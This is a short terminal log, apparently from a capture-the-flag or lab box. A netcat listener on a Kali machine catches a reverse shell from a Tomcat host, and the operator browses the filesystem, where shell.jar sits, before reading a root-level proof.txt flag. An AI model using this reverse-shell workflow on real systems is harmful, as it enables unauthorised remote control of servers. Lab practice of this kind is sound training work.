 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
ls
connect to [192.168.0.16] from my_tomcat [192.168.0.17] 33200
hsperfdata_root
hsperfdata_tomcat
shell.jar
test.jar
ls
hsperfdata_root
hsperfdata_tomcat
shell.jar
test.jar
cd /
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cd root
ls
proof.txt
cat proof.txt
Best of Luck
628435356e49f976bab2c04948d22fe4